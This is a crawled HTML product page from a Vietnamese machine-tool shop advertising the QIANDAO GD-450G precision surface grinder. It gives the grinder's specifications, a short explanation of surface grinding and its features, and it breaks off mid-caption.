

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thietbicokhi247.com/may-mai-phang-chinh-xac-gd-450g
body_size: 14105
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="EYFvLFRk4f/ub1js7EwYVLvUAXySrYU0/Ij0zuDJYqJVcwMxoRJTvzlL67gNBIJTcj9G0SRQjrfqaDPcJyD3ivOo8FgErsEUjuw4TvDLtlLPsJf5g/tTlzQXMwGWIzCLWyjc2TlmsWEQC3C0FGm2jg==">
<head>
                        
    <title>Máy mài phẳng chính xác GD-450G</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="Máy mài, Máy mài phẳng, Máy mài phẳng chính xác GD-450G" />
    <meta name="keywords" content="Máy mài, Máy mài phẳng, Máy mài phẳng chính xác GD-450G" />
    
    <link rel="canonical" href="https://www.thietbicokhi247.com/may-mai-phang-chinh-xac-gd-450g">
    <link rel="alternate" hreflang="vi" href="https://www.thietbicokhi247.com/may-mai-phang-chinh-xac-gd-450g" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Máy mài phẳng chính xác GD-450G">
    <meta name="twitter:description" content="Máy mài, Máy mài phẳng, Máy mài phẳng chính xác GD-450G">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/may%20mai%20phang/may-mai-phang-chinh-xac-gd-450-g.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Máy mài phẳng chính xác GD-450G">
    <meta property="og:url" content="https://www.thietbicokhi247.com/may-mai-phang-chinh-xac-gd-450g">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/may%20mai%20phang/may-mai-phang-chinh-xac-gd-450-g.jpg">
    <meta property="og:description" content="Máy mài, Máy mài phẳng, Máy mài phẳng chính xác GD-450G">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="5rlytk0sog"></span><ul nh-toggle-element="5rlytk0sog" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-114"></span><ul nh-toggle-element="5rlytk0sog-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="j1t6f43sk8"></span><ul nh-toggle-element="j1t6f43sk8"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-117"></span><ul nh-toggle-element="5rlytk0sog-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wmaotd587i"></span><ul nh-toggle-element="wmaotd587i"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-113"></span><ul nh-toggle-element="5rlytk0sog-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="eto156hldg"></span><ul nh-toggle-element="eto156hldg"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-39"></span><ul nh-toggle-element="5rlytk0sog-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l6uqpagbe7"></span><ul nh-toggle-element="l6uqpagbe7"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="152489u3rz"></span><ul nh-toggle-element="152489u3rz"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-61"></span><ul nh-toggle-element="5rlytk0sog-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="m1tyezisjg"></span><ul nh-toggle-element="m1tyezisjg"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="afpwiuj9ec"></span><ul nh-toggle-element="afpwiuj9ec"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="mvw43oslha"></span><ul nh-toggle-element="mvw43oslha"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="b4heiykd32"></span><ul nh-toggle-element="b4heiykd32"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wjka2fyzmc"></span><ul nh-toggle-element="wjka2fyzmc"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-128"></span><ul nh-toggle-element="5rlytk0sog-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-43"></span><ul nh-toggle-element="5rlytk0sog-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="gnpx04h3km"></span><ul nh-toggle-element="gnpx04h3km"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="379lyubdc5"></span><ul nh-toggle-element="379lyubdc5"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-44"></span><ul nh-toggle-element="5rlytk0sog-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-124"></span><ul nh-toggle-element="5rlytk0sog-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-41"></span><ul nh-toggle-element="5rlytk0sog-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="hjk5fbs762"></span><ul nh-toggle-element="hjk5fbs762"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="mcpb7shfo1"></span><ul nh-toggle-element="mcpb7shfo1"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-112"></span><ul nh-toggle-element="5rlytk0sog-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9wadolvfqu"></span><ul nh-toggle-element="9wadolvfqu"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5rlytk0sog-42"></span><ul nh-toggle-element="5rlytk0sog-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="qmh1xt0" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/may-mai">Máy mài</a><h1 class="color-black font-weight-bold fs-18 m-0">Máy mài phẳng chính xác GD-450G</h1></nav></div></div></div></div></div><div  nh-row="pb4d2ur" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="jcqsxy5" nh-block-cache="false" class="">
	
	
		<ol data-toc="div.product-detail-footer" data-toc-headings="h2,h3,h4"></ol><div class="product-detail-head"><div class="row"><div class="col-lg-7"><div class="product-image-detail"><div class="row"><div class="col-lg-12 col-12"><div class="position-relative"><div nh-owl-slick="{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;infinite&quot;:true,&quot;arrows&quot;:true,&quot;fade&quot;:true,&quot;dots&quot;:true}" class="slider-main"><div class="shadow my-10 border-top"><div class="inner-image  rti-62 position-relative"><img class="img-fluid rti-abs-cover rti-abs-contain" src="https://cdn0963.cdn4s.com/media/may%20mai%20phang/may-mai-phang-chinh-xac-gd-450-g.jpg" alt="Máy mài phẳng chính xác GD-450G"></div></div></div><div class="product-additional-action"></div></div></div></div></div></div><div class="col-lg-5"><div nh-product-detail nh-product="379" nh-product-item-id="379" nh-product-attribute-special="" class="product-content-detail"><div class="product-title-detail font-weight-bold fs-lg-7 fs-7 mb-5">Máy mài phẳng chính xác GD-450G</div><div class="price mb-15"></div><div class="product-meta mb-20"><div class="code"><label><b>Mã sản phẩm: </b></label><span nh-label-code="Máy mài phẳng chính xác GD-450G">Máy mài phẳng chính xác GD-450G</span></div><div class="product-category"><label class="mr-5"><b>Danh mục: </b></label><a  href="/may-mai-phang"  target="_blank" class="">Máy mài phẳng<span class="comma-item">, </span></a><a  href="/may-mai"  target="_blank" class="">Máy mài<span class="comma-item">, </span></a></div><div class="brand"><label><b>Thương hiệu:</b></label><span>QIANDAO</span></div></div><div class="product-description mb-20"><p><span style="color: rgb(16, 25, 242); font-family: 'times new roman', times, serif;"><strong>Máy mài phẳng chính xác GD-450G</strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif;"><strong>Model: <span style="color: rgb(16, 25, 242);">GD-450G</span></strong></span></li>
<li><span style="font-family: 'times new roman', times, serif;"><strong>Kích thước bàn: </strong>150*450 mm</span></li>
<li><span style="font-family: 'times new roman', times, serif;"><strong>T&acirc;m t&ocirc;́i đa từ đá mài tới bàn: </strong>400 mm</span></li>
<li><span style="font-family: 'times new roman', times, serif;"><strong>Kích thước đá mài:</strong> <span style="font-size: 11pt; line-height: 107%;">180*13*31.75mm</span></span></li>
<li><span style="font-size: 11pt; line-height: 107%; font-family: 'times new roman', times, serif;"><strong>T&ocirc;̉ng trọng lượng: </strong>960 kg</span></li>
<li><span style="font-size: 11pt; line-height: 107%; font-family: 'times new roman', times, serif;"><strong>Kích thước máy:</strong> 1675*1420*1968mm</span></li>
<li><span style="font-family: 'times new roman', times, serif;"><strong>Li&ecirc;n h&ecirc;̣:</strong> <span style="color: rgb(16, 25, 242);"><strong><u>0836.029.594</u></strong></span></span></li>
</ul></div><a href="/lien-he" class="btn bg-main rounded color-white mw-100 btn-block font-weight-500 fs-14">Liên hệ tư vấn</a><div nh-quantity-product="out-stock" class="out-of-stock d-none">Sản phẩm hết hàng</div></div></div></div></div><div class="product-detail-footer my-80"><ul class="nav" role="tablist"><li class="nav-item"><a class="nav-link active" data-toggle="pill" href="#content" role="tab" aria-controls="content" aria-selected="true"><h3 class="title-content">Thông tin sản phẩm</h3></a></li><li class="nav-item"><a class="nav-link" data-toggle="pill" href="#tskt" role="tab" aria-controls="tskt" aria-selected="true"><h3 class="title-content">Thông tin kỹ thuật</h3></a></li></ul><div class="tab-content"><div class="tab-pane fade show active" id="content" role="tabpanel"><div ><div class="row"><div class="col-12"><h2><span style="font-size: 24px; color: rgb(35, 111, 161);"><strong><span style="font-family: 'times new roman', times, serif;">Máy mài phẳng là gì? Giới thi&ecirc;̣u v&ecirc;̀ Máy mài phẳng:</span></strong></span></h2> <p style="text-align: justify;"><span style="font-size: 16px; color: rgb(0, 0, 0);"><span style="font-family: 'times new roman', times, serif;">M&aacute;y m&agrave;i phẳng - Surface Grinder Machine, l&agrave; d&ograve;ng m&aacute;y m&agrave;i được sử dụng để m&agrave;i bề mặt phẳng của sản phẩm cần gia c&ocirc;ng cắt gọt. Đ&acirc;y l&agrave; một qu&aacute; tr&igrave;nh gia c&ocirc;ng m&agrave;i m&ograve;n, trong đ&oacute; một vi&ecirc;n đ&aacute; m&agrave;i được bao phủ bởi c&aacute;c hạt th&ocirc; (đ&aacute; m&agrave;i) chuyển động theo chiều l&ecirc;n xuống giữa b&agrave;n kẹp v&agrave; vi&ecirc;n đ&aacute; m&agrave;i, trong khi đ&oacute; b&agrave;n kẹp c&oacute; thể di chuyển theo phương X v&agrave; Y để điều chỉnh vị tr&iacute; của chi tiết cần m&agrave;i phẳng, cắt c&aacute;c mảnh kim loại hoặc phi kim từ ph&ocirc;i, l&agrave;m cho bề mặt của n&oacute; trở n&ecirc;n phẳng v&agrave; mịn hơn.&nbsp;</span></span></p> <h2><strong><span style="font-family: 'times new roman', times, serif; font-size: 24px; color: rgb(35, 111, 161);">Đặc trưng Sản ph&acirc;̉m Máy mài phẳng chính xác GD-450G:</span></strong></h2> <p><span style="font-family: 'times new roman', times, serif;">&nbsp; &nbsp;Sử dụng gang Meehanaa cao c&acirc;́p, c&acirc;́u trúc t&ocirc;̉ng th&ecirc;̉ được mở r&ocirc;̣ng và dày l&ecirc;n, &ocirc;̉n định và đáng tin c&acirc;̣y với đ&ocirc;̣ chính xác cao.</span><br /><span style="font-family: 'times new roman', times, serif;">- &nbsp; &nbsp;Trục chính ti&ecirc;u chu&acirc;̉n nh&acirc;̣p kh&acirc;̉u từ Đài Loan loại trực ti&ecirc;́p.</span><br /><span style="font-family: 'times new roman', times, serif;">- &nbsp; &nbsp;Đơn vị/ Bi&ecirc;́n t&acirc;̀n Xilin/ Thước đo cách tử Wanhao Đài Loan.</span><br /><span style="font-family: 'times new roman', times, serif;">- &nbsp; &nbsp;Vít có đ&ocirc;̣ chính xác cao của Đài Loan, lắc nhẹ nhàng, cảm giác nhẹ nhàng.</span><br /><span style="font-family: 'times new roman', times, serif;">- &nbsp; &nbsp;Đ&ocirc;̣ng cơ trục chính c&acirc;́p V3 có đ&ocirc;̣ rung th&acirc;́p, t&ocirc;́c đ&ocirc;̣ cao và sự &ocirc;̉n định mạnh mẽ.</span><br /><span style="font-family: 'times new roman', times, serif;">- &nbsp; &nbsp;Máy hút bụi và bình chứa nước tùy chọn.</span></p> <h2><span style="font-size: 24px; color: rgb(35, 111, 161);"><strong><span style="font-family: 'times new roman', times, serif;">Hình ảnh Sản ph&acirc;̉m Máy mài phẳng chính xác GD-450G:</span></strong></span></h2> <p><span style="font-size: 24px; color: rgb(35, 111, 161);"><strong><span style="font-family: 'times new roman', times, serif;"><img style="display: block; margin-left: auto; margin-right: auto;" alt="Máy mài phẳng chính xác GD-450G" width="500" height="500" nh-lazy="image" data-src="https://cdn0963.cdn4s.com/media/may%20mai%20phang/may-mai-phang-chinh-xac-gd-450-g.jpg" /></span></strong></span></p> <p style="text-align: center;"><span style="font-size: 16px; color: rgb(0, 0, 0);"><em><span style="font-family: 'times new roman', times, serif;">Máy mài phẳng chính xác 